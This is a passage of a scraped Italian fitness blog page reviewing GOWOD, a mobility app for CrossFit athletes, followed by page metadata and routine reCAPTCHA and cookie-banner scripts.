anche la quercia.)<\/em>\r\n\r\n&nbsp;\r\n<h2>Ti presento GOWOD<\/h2>\r\nGOWOD \u00e8 una App che ti permette di fare un <strong>lavoro personalizzato sulla mobilit\u00e0<\/strong>. <a href=\"\/\/gowod.app\">Il suo payoff \u00e8 infatti <em>Mobility first<\/em><\/a>.\r\n\r\nIl sito dell\u2019applicazione \u00e8 molto chiaro nell\u2019indicarci i presunti <strong>vantaggi del lavoro sulla mobilit\u00e0<\/strong>:\r\n<ul>\r\n \t<li><strong>Prevenzione degli infortuni<\/strong>, perch\u00e9 si risolvono i cattivi vincoli posturali<\/li>\r\n \t<li>Riduzione dei tempi di recupero, perch\u00e9 i protocolli proposti di volta in volta prendono di mira i muscoli che hai usato nel WOD<\/li>\r\n \t<li>Miglioramento delle prestazioni, perch\u00e9 la tecnica migliora anche grazie a <strong>ROM pi\u00f9 completi<\/strong><\/li>\r\n<\/ul>\r\n<em>Ho detto \u201cpresunti\u201d vantaggi?<\/em>\r\n\r\nRicordati il confronto quercia VS bamboo dell\u2019introduzione.\r\n\r\n<strong>GOWOD \u00e8 utilissima<\/strong>, punto.\r\n\r\nEd \u00e8 evidente come quelli sopra elencati siano tutti elementi chiave per vivere una vita felice e duratura all\u2019interno del box.\r\n\r\n<img class=\"size-full wp-image-7253 aligncenter\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2019\/08\/GOWOD.jpg\" alt=\"Schermate GOWOD\" \/>\r\n<h2>Come funziona GOWOD<\/h2>\r\nSi comincia con un <strong>test di mobilit\u00e0 iniziale<\/strong>, che insiste su cinque aree del corpo:\r\n<ul>\r\n \t<li>Spalle<\/li>\r\n \t<li><a href=\"\/\/crossmag.it\/crossfit-un-dramma-chiamato-overhead-squat\/\">Overhead<\/a><\/li>\r\n \t<li>Anche<\/li>\r\n \t<li>Catena posteriore<\/li>\r\n \t<li>Caviglie<\/li>\r\n<\/ul>\r\nSulla base dei tuoi risultati, ti viene costruito un <strong>programma personalizzato<\/strong> che nelle intenzioni degli autori ti permette di lavorare proprio sulle lacune.\r\n\r\nI programmi sono divisi in tre categorie:\r\n<ul>\r\n \t<li>Pre-WOD: indichi all\u2019App i movimenti e le alzate previste dal tuo WOD, e in cambio hai degli esercizi di warmup e mobilit\u00e0 mirati. Puoi inoltre scegliere tra due opzioni di tempo.<\/li>\r\n \t<li>Post-WOD: come sopra. Anche qui, hai due opzioni di tempo.<\/li>\r\n \t<li>Daily: esercizi di mobilit\u00e0 giornaliera. Hai 3 opzioni di tempo \u2013 la pi\u00f9 lunga \u00e8 di 22 minuti.<\/li>\r\n<\/ul>\r\nIn questo modo puoi soddisfare tutte le necessit\u00e0 di mobilit\u00e0 del tuo corpo prima, durante, <strong>dopo il WOD<\/strong>, e nei <a href=\"\/\/crossmag.it\/rest-day-perche-e-cosi-importante\/\">giorni di riposo<\/a>.\r\n\r\nIl tutto dal comodo schermo del tuo inseparabile smartphone.\r\n\r\n&nbsp;\r\n<h2>Cos\u2019ha di pi\u00f9 GOWOD rispetto ad altre App?<\/h2>\r\nLa disponibilit\u00e0 sul mercato di App per lavorare sulla mobilit\u00e0 \u00e8 in aumento, e pu\u00f2 capitare di trovarsi in <strong>difficolt\u00e0 nella scelta di quella giusta<\/strong> per noi.\r\n\r\nMolti ad esempio preferiscono RomWOD, che sembra essere in qualche modo pi\u00f9 completa, e corredata da <strong>video didattici<\/strong> realizzati meglio.\r\n\r\n<em>Non sono pochi comunque gli utenti che da questa App passano a GOWOD.<\/em>\r\n\r\nI suoi vantaggi?\r\n<ul>\r\n \t<li>I programmi sono personalizzati al massimo<\/li>\r\n \t<li>Ti d\u00e0 dei <strong>punteggi di mobilit\u00e0<\/strong> che misurano in modo oggettivo il tuo livello di mobilit\u00e0<\/li>\r\n \t<li>Tra gli utenti affezionati della prima ora c\u2019\u00e8 Tia Toomey<\/li>\r\n<\/ul>\r\nE\u2019 abbastanza?\r\n\r\n&nbsp;\r\n<h6>\u00a9Photo Theformfitness@Pexels.com, GOWOD sito italiano<\/h6>","author":{"@type":"Person","name":"Davide Zambon","url":"https:\/\/crossmag.it\/author\/davidezambon\/","sameAs":["http:\/\/\/\/www.davidezambon.it"]},"articleSection":["Medicina"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/08\/GOWOD-e-la-mobilita.jpg","width":1024,"height":683},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Mobilit\u00e0 nel CrossFit\u00a9: come migliorarla con l\u2019App GOWOD","published":"2019-08-30 09:15:34","updated":"2019-09-19 10:19:39"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="49ls3_-D3e08-GL-0VLUFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769205570833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/41f413f0-2860-484e-a3e8-f87969a72073/cc.js?renew=false&referer=crossmag.it&dnt=false&init=false
body_size: 245
content:
if(console){var cookiedomainwarning='Error: The domain CROSSMAG.IT is not authorized to show the cookie banner for domain group ID 41f413f0-2860-484e-a3e8-f87969a72073. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};